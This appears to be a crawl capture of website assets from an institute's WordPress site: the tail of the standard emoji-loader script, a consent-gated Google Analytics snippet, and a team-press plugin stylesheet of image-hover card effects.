Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-112639033-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-112639033-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-112639033-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9
body_size: 3370
content:
/* Start stype img-1 */
.tpstyle-img-1 {
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  color: #000000;
  line-height: 0;
  text-align: center;
}
.tpstyle-img-1 *,.tpstyle-img-2 *
,.tpstyle-img-3 *,.tpstyle-img-4 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.tpstyle-img-1 *,
.tpstyle-img-1 *:before,
.tpstyle-img-1 *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.tpstyle-img-1:before {
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
  content: '';
  background-color: #ffffff;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.tpstyle-img-1 img {
  width: 100%;
  vertical-align: top;
}
.tpstyle-img-1 figcaption {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  padding: 0 30px;
}
.tpstyle-img-1 h3 {
  margin: 0 0 6px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.tpstyle-img-1 p {
  margin: 10px 0;
  opacity: 0.6;
}
.ex-tplist .tpstyle-img-1 h5{ color:inherit;}
.tpstyle-img-1 .tpstyle-img-1-icons { width: 100%;}
.tpstyle-img-1 a {
  margin: 2px;
  display: inline-block;
}
figure.tpstyle-img-1 .ex-social-account li a{
  background-color: #333333;
  border-radius: 0;
  color: #000000;
  display: block;
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}
.tpstyle-img-1 a i:before { color: #fff;}
figure.tpstyle-img-1 .ex-social-account li a:hover {
  background-color: #00BCD4;
  cursor: pointer;
}
.tpstyle-img-1:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tpstyle-img-1:hover figcaption {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  opacity: 1;
}
/* End stype img-1 */
/* Start stype img-2 */
.tpstyle-img-2 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  color: #ffffff;
  text-align: left;
  background-color: #1A1A1A;
  display: inline-block;
}
@media only screen and (-webkit-min-device-pixel-ratio:0) {
  .tpstyle-img-2, .tpstyle-img-3:not(*:root) {}{
  display: inline-table;
  }
}
.tpstyle-img-2 * {
  -webkit-transition: all 0.45s ease;
  transition: all 0.45s ease;
}
.tpstyle-img-2 img {
  vertical-align: top;
  width: 100%;
  backface-visibility: hidden;
}
.tpstyle-img-2 figcaption {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 30px;
  background-color: #202123;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.5);
}
.tpstyle-img-2 p {
  margin: 0;	
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: inherit;
  margin-top: 12px;
  padding: 12px 0 15px;
  line-height: 1.5em;
}
.tpstyle-img-2:hover > img {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.tpstyle-img-2:hover figcaption {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/* End stype img-2 */

/* Start stype img-3 */
.tpstyle-img-3 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  color: #fff;
  text-align: center;
  font-size: inherit;
  background-color: #000000;
  line-height: 1.5em;
}
.tpstyle-img-3 *,
.tpstyle-img-3 *:before,
.tpstyle-img-3 *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
}
.tpstyle-img-3 img {
  width: 100%;
  backface-visibility: hidden;
  vertical-align: top;
}
.tpstyle-img-3 figcaption {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-25%);
  transform: translateY(-25%);
  padding: 5px 40px;
  opacity: 0;
}
.tpstyle-img-3 h3 {
  margin: 0 0 6px;
  text-transform: uppercase;
  font-weight: 400;
}
.tpstyle-img-3 p {
  
}
.tpstyle-img-3:hover img {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  opacity: 0.3;
}
.tpstyle-img-3:hover figcaption{
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 1;
}
/* End stype img-3 */

/* Start stype img-4 */
.tpstyle-img-4 {
  background-color: #000000;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  color: #ffffff;
  display:inline-block;
  line-height: 1.6em;
  overflow: hidden;
  position: relative;
  text-align: left;
  width: 100%;
}
.tpstyle-img-4 * {
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.tpstyle-img-4 img {
  width: 100%;
  opacity: 0.75;
  position: relative;
  vertical-align: top;
}
.tpstyle-img-4 figcaption {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  text-align:center;
}
.tpstyle-img-4 .tpstyle-img-4-meta {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.tpstyle-img-4 h5 {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background-color: #000000;
  bottom: 0;
  font-weight: 400;
  margin: 0;
  padding: 10px 20px;
  position: absolute;
  width: 100%;
  color:#fff;
}
.tpstyle-img-4 p {
  padding: 0px 20px;
  opacity: 0;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.tpstyle-img-4>i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 54px;
  -webkit-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.tpstyle-img-4 .ex-icon-plus{background: none}
.tpstyle-img-4 .ex-icon-plus:before {
    width: 3px;
    height: 28px;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -15px;
}
.tpstyle-img-4 .ex-icon-plus:after {
    width: 28px;
    height: 3px;
    top: 50%;
    left: 50%;
    margin-top: -3px;
    margin-left: -15px;
}
.tpstyle-img-4 h3,.tpstyle-img-4 .extp-readmore,
.tpstyle-img-4 .ex-social-account{
  opacity: 0;
  padding: 0 20px;
}
.tpstyle-img-4 h3 a {
    border-bottom: 2px solid #00BCD4;
    margin-bottom: 0px;
    padding-bottom: 10px;
    display: inline-block;
}
.tpstyle-img-4 h3{padding-top: 10px}
.tpstyle-img-4 .tpstyle-img-4-hover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  font-size: 65px;
  justify-content: center;
  opacity: 0;
}
.tpstyle-img-4:hover .tpstyle-img-4-hover{opacity: 1;}
.tpstyle-img-4:hover p,
.tpstyle-img-4:hover h3,.tpstyle-img-4:hover .extp-readmore,
.tpstyle-img-4:hover .ex-social-account {
  opacity: 1;
}
.tpstyle-img-4:hover h5 {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}
.tpstyle-img-4:hover >i{
  -webkit-transform: translate(-50%, -50%) scale(0.1);
  transform: translate(-50%, -50%) scale(0.1);
  opacity: 0;
}
/* End stype img-4 */

/* Start stype img-5 */
figure.tpstyle-img-5, figure.tpstyle-img-6 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  color: #ffffff;
  text-align: center;
  font-size: inherit;
  background-color: #000000;
}
figure.tpstyle-img-5 *,
figure.tpstyle-img-5 *:before,
figure.tpstyle-img-5 *:after,
figure.tpstyle-img-6 *,
figure.tpstyle-img-6 *:before,
figure.tpstyle-img-6 *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.55s ease;
  transition: all 0.55s ease;
}
figure.tpstyle-img-5 img, figure.tpstyle-img-6 img {
  width: 100%;
  backface-visibility: hidden;
  vertical-align: top;
  opacity: 0.9;
}
figure.tpstyle-img-5 .tpstyle-img-5-title {
  position: absolute;
  top: 58%;
  left: 25px;
  padding: 5px 10px 10px;
}
figure.tpstyle-img-5 .tpstyle-img-5-title:before,
figure.tpstyle-img-5 .tpstyle-img-5-title:after,
figure.tpstyle-img-6 .tpstyle-img-6-title:before,
figure.tpstyle-img-6 .tpstyle-img-6-title:after {
  height: 2px;
  width: 400px;
  position: absolute;
  content: '';
  background-color: #ffffff;
}
figure.tpstyle-img-5 .tpstyle-img-5-title:before,
figure.tpstyle-img-6 .tpstyle-img-6-title:before {
  top: 0;
  left: 10px;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
figure.tpstyle-img-5 .tpstyle-img-5-title:after,
figure.tpstyle-img-6 .tpstyle-img-6-title:after {
  bottom: 0;
  right: 10px;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
figure.tpstyle-img-5 .tpstyle-img-5-title div:before,
figure.tpstyle-img-5 .tpstyle-img-5-title div:after,
figure.tpstyle-img-6 .tpstyle-img-6-title div:before,
figure.tpstyle-img-6 .tpstyle-img-6-title div:after {
  width: 2px;
  height: 300px;
  position: absolute;
  content: '';
  background-color: #ffffff;
}
figure.tpstyle-img-5 .tpstyle-img-5-title div:before,
figure.tpstyle-img-6 .tpstyle-img-6-title div:before {
  top: 10px;
  right: 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
figure.tpstyle-img-5 .tpstyle-img-5-title div:after,
figure.tpstyle-img-6 .tpstyle-img-6-title div:after {
  bottom: 10px;
  left: 0;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
figure.tpstyle-img-5 h3,
figure.tpstyle-img-5 h5,
figure.tpstyle-img-6 h3,
figure.tpstyle-img-6 h5 {
  margin: 0;
  text-transform: uppercase;
}
figure.tpstyle-img-5 h3, figure.tpstyle-img-6 h3 {
  font-weight: 400;
}
figure.tpstyle-img-5 h5, figure.tpstyle-img-6 h5{
  display: block;
  background-color: #00bcd4;
  padding: 4px 10px;
  color: #fff;
}
figure.tpstyle-img-5 figcaption {
  position: absolute;
  bottom: 42%;
  left: 25px;
  text-align: left;
  opacity: 0;
  padding: 5px 30px 5px 10px;
}
figure.tpstyle-img-5 figcaption p, figure.tpstyle-img-6 figcaption p {
  margin: 5px;
  opacity:.9;
}
figure.tpstyle-img-5 .ex-social-account li a,
figure.tpstyle-img-6 .ex-social-account li a{
  text-align: left;
  background: transparent;
  margin-left: 5px;
  width: 20px;
  opacity:.6;
}

figure.tpstyle-img-5:hover img,
figure.tpstyle-img-6:hover img {
  zoom: 1;
  filter: alpha(opacity=35);
  -webkit-opacity: 0.35;
  opacity: 0.35;
}
figure.tpstyle-img-5:hover .tpstyle-img-5-title:before,
figure.tpstyle-img-5:hover .tpstyle-img-5-title:after,
figure.tpstyle-img-5:hover .tpstyle-img-5-title div:before,
figure.tpstyle-img-5:hover .tpstyle-img-5-title div:after,
figure.tpstyle-img-6:hover .tpstyle-img-6-title:before,
figure.tpstyle-img-6:hover .tpstyle-img-6-title:after,
figure.tpstyle-img-6:hover .tpstyle-img-6-title div:before,
figure.tpstyle-img-6:hover .tpstyle-img-6-title div:after {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
figure.tpstyle-img-5:hover .tpstyle-img-5-title:before,
figure.tpstyle-img-5:hover .tpstyle-img-5-title:after,
figure.tpstyle-img-6:hover .tpstyle-img-6-title:before,
figure.tpstyle-img-6:hover .tpstyle-img-6-title:after {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
figure.tpstyle-img-5:hover figcaption,
figure.tpstyle-img-5.hover figcaption,
figure.tpstyle-img-6:hover figcaption,
figure.tpstyle-img-6.hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
/* End stype img-5 */

/* Start stype img-6 */
figure.tpstyle-img-6 .tpstyle-img-6-title {
  position: absolute;
  bottom: 58%;
  right: 25px;
  padding: 5px 10px 10px;
}
figure.tpstyle-img-6 figcaption {
  position: absolute;
  top: 42%;
  right: 25px;
  text-align: right;
  opacity: 0;
  padding: 5px 10px 10px 30px;
}

/* End stype img-6 */

/* Start stype img-7 */
figure.tpstyle-img-7 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
figure.tpstyle-img-7 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}
figure.tpstyle-img-7 img {
  opacity: 1;
  width: 100%;
}
figure.tpstyle-img-7:after,
figure.tpstyle-img-7:before {
  background: #ffffff;
  width: 0;
  height: 100%;
  position: absolute;
  content: '';
  opacity: 0.5;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 1;
}
figure.tpstyle-img-7:after {
  top: 0;
  left: 0;
}
figure.tpstyle-img-7:before {
  right: 0;
  bottom: 0;
}
figure.tpstyle-img-7 figcaption {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
  opacity: 0;
}
figure.tpstyle-img-7 p {
  margin: 0;
  padding: 4px 15px;
}
figure.tpstyle-img-7 figcaption h3 {
  width: 100%;
  margin: 0;
  padding: 8px 20px;
  bottom: 0;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  color: #00BCD4;
}
figure.tpstyle-img-7 figcaption h5 {
  margin: 0;
  padding: 2px;
}
figure.tpstyle-img-7:hover img{
  /*-webkit-filter: grayscale(100%);
  filter: grayscale(100%);*/
}
figure.tpstyle-img-7:hover:after,
figure.tpstyle-img-7:hover:before {
  width: 100%;
  height: 100%;
}
figure.tpstyle-img-7:hover figcaption{
  transition: all 0.2s;
  opacity: 1;
}
.tpstyle-img-7 .ex-social-account{
  margin-top: 8px;
}
.tpstyle-img-7 .ex-social-account li a:hover {
    background: #00BCD4;
}
/* End stype img-7 */

/* Start stype img-8 */
figure.tpstyle-img-8 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  background: #000000;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
figure.tpstyle-img-8 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in;
}
figure.tpstyle-img-8 img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
figure.tpstyle-img-8 figcaption {
  position: absolute;
  top: 25px;
  left: 25px;
  bottom: 25px;
  right: 25px;
  display: block;
}
figure.tpstyle-img-8 figcaption:before {
  position: absolute;
  min-width: 40px;
  min-height: 40px;
  display: block;
  top: 0;
  left: 0;
  width: 0;
  content: '';
  background: rgba(255, 255, 255, 1);
  opacity: 0;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in;
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
figure.tpstyle-img-8 h3,
figure.tpstyle-img-8 p {
  opacity: 0;
  color: #ffffff;
}
figure.tpstyle-img-8 h5,figure.tpstyle-img-8 .extp-readmore,
figure.tpstyle-img-8 .ex-social-account {
  opacity: 0;
  padding: 0 15px;
}
figure.tpstyle-img-8 h5{
  margin-top: 15px;
}
figure.tpstyle-img-8 h3 {
  text-transform: uppercase;
  margin: 0;
  line-height: 40px;
  padding: 0 15px;
  font-weight: 400;
}
figure.tpstyle-img-8 h3 span {
  font-weight: 800;
}
figure.tpstyle-img-8 p {
  padding: 15px 15px;
  text-align: left;
  margin: 0;
}
figure.tpstyle-img-8 > i {
  position: absolute;
  top: 25px;
  left: 25px;
  font-size: 27px;
  color: #00BCD4;
  width: 40px;
  height: 40px;
  line-height: 30px;
  padding:6px;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}
figure.tpstyle-img-8:hover img{
  opacity: 0.3;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
figure.tpstyle-img-8:hover figcaption:before {
  -webkit-animation: animateInstyleimg8 0.7s 0.35s forwards ease;
  animation: animateInstyleimg8 0.7s 0.35s forwards ease;
}
figure.tpstyle-img-8:hover figcaption,
figure.tpstyle-img-8:hover h3,
figure.tpstyle-img-8:hover p,
figure.tpstyle-img-8:hover h5,figure.tpstyle-img-8:hover .extp-readmore,
figure.tpstyle-img-8:hover .ex-social-account {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
figure.tpstyle-img-8:hover figcaption{background: rgba(0,0,0, .5);}
figure.tpstyle-img-8:hover > i{
  opacity: 0;
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
}
@-webkit-keyframes animateInstyleimg8 {
  0% {
    opacity: 0;
    width: 0%;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
  }
  50% {
    opacity: 1;
    width: 0%;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
  }
  100% {
    opacity: 1;
    width: 100%;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
  }
}
@keyframes animateInstyleimg8 {
  0% {
    opacity: 0;
    width: 0%;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
  }
  40% {
    opacity: 1;
    width: 0%;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
  }
  100% {
    opacity: 1;
    width: 100%;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
  }
}
/* End stype img-8 */

/* Start stype img-9 */
figure.tpstyle-img-9 {
  color: #fff;
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  background: #000000;
  display: table-cell;
}
figure.tpstyle-img-9 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.tpstyle-img-9 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
figure.tpstyle-img-9 figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: left;
  cursor:pointer;
}
figure.tpstyle-img-9 figcaption > div {
  background-color: #fff;
  position: absolute;
  width: 100%;
  bottom: 28px;
  left: 100%;
  padding: 7px 15px;
  -webkit-transition: left 0.35s;
  transition: left 0.35s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.tpstyle-img-9 figcaption > div a {
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
figure.tpstyle-img-9 figcaption > div a:hover {
  opacity: 1;
}
figure.tpstyle-img-9 figcaption::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
  background-image: linear-gradient(to top, #000000 0%, transparent 50%, #000000 100%);
}
figure.tpstyle-img-9 h3 {
  text-align: center;
  margin: 0;
  padding: 7px 15px;;
  position: absolute;
  bottom: 70px;
  right: 100%;
  width: calc( 100% - 30px );
  text-transform: uppercase;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  background-color: #00bcd4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
figure.tpstyle-img-9 h3 span {
  font-weight: 800;
}
figure.tpstyle-img-9:hover img {
  opacity: 0.7;
}
figure.tpstyle-img-9:hover figcaption > div {
  left: 35%;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
figure.tpstyle-img-9:hover figcaption h3 {
  right: 30px;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.tpstyle-img-9:hover figcaption::before {
  opacity: 0.8;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

/* End stype img-9 */

/* Start stype img-10 */
.tpstyle-img-10 {
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  background-color: #000000;
  color: #ffffff;
  text-align: left;
  font-size: inherit;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.tpstyle-img-10 * {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.tpstyle-img-10 img {
  width: 100%;
  vertical-align: top;
}
.tpstyle-img-10 figcaption {
  position: absolute;
  height: 75px;
  bottom: 0;
  overflow: hidden;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.75);
}
.tpstyle-img-10 h3 {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 400;
  line-height: 24px;
  margin: 3px 0;
}
.tpstyle-img-10 .tpstyle-img-10-info {
  margin-top: 4px;
  padding-top: 1px;
  transform: translateY(25px);
  transition: all .25s ease-out .2s;
  opacity: 0;
}
.tpstyle-img-10 p{
  font-size: inherit;
  margin: 10px 0px;
  line-height: 1.6;
  margin-bottom: 15px;
  border-top: 1px solid #6a6a6a;
  padding-top: 14px;
}
.tpstyle-img-10 .ex-social-account li a{
  transition: all .2s ease-out;
  opacity:.7;
}
.tpstyle-img-10 .ex-social-account li a:hover{ opacity:1;}
.tpstyle-img-10:hover figcaption {
  height: calc(85%);
}
.tpstyle-img-10:hover .tpstyle-img-10-info
 {
  transform: translateY(0);
  opacity: 1;
}
/* End stype img-10 */

/* Start stype 11 */
.tpstyle-img-11 {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  color: #ffffff;
  text-align: left;
  font-size: 16px;
}
.tpstyle-img-11 * {
  -webkit-box-sizing: padding-box;
  box-sizing: padding-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.tpstyle-img-11 img {
  opacity: 1;
  width: 100%;
  vertical-align: top;
}
.tpstyle-img-11 figcaption {
  
  position: absolute;
  bottom: 25px;
  right: 0;
  z-index: 2;
  text-align: right;
  white-space: nowrap;
}
.tpstyle-img-11 h3 {
  margin: 0;
  font-weight: 400;
  font-size: 1em;
  line-height: 1em;
  text-transform: uppercase;
  text-align: right;
  margin-bottom: 3px;
}
.tpstyle-img-11 h3 a{
  background-color: #21232B;
  padding: 8px 15px;
  text-align: center;
  display: inline-block;
}
.tpstyle-img-11 h5 {
  background-color: #21232B;
  padding: 8px 15px;
  display: inline-block;
}
.tpstyle-img-11 i {
  padding: 8px;
  display: inline-block;
  font-size: 20px;
  color: #ffffff;
  opacity: 0.8;
  border-bottom: 4px solid transparent;
  margin-bottom: -4px;
}
.tpstyle-11-img i:hover {
  opacity: 1;
  color: #f39c12;
  border-bottom: 4px solid #f39c12;
}
.tpstyle-img-11:hover figcaption .tpstyle-img-11-icons {
  opacity: 1;
}
/* End stype 11 */
.ex-tplist .tpstyle-img-10 h5,
.ex-tplist .tpstyle-img-3 h5,
.ex-tplist .tpstyle-img-2 h5{color: #00BCD4;}
.ex-social-account li a:hover{ background: #00BCD4;}
.tpstyle-4 .ex-social-account li a:hover,
.tpstyle-img-10 .ex-social-account li a:hover{ background: transparent; }
